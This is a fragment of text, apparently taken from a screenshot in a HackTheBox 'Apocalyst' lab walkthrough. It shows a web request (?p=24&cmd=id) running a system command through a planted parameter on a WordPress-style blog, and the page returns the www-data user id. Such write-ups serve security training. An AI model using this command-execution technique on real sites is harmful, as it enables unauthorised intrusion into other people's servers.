 apocalyst.htb/?p=24&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apocalypse Preparation Blog Customise 1 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)
APOCALYPSE PREPAR